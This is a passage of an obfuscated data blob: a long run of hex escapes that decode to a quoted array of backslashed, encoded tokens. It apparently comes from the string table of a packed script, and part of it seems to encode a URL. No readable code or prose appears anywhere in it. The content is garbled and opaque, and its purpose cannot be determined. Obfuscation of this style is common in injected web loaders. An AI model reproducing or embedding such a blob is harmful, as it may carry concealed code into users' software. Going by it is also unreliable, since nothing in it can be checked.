c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\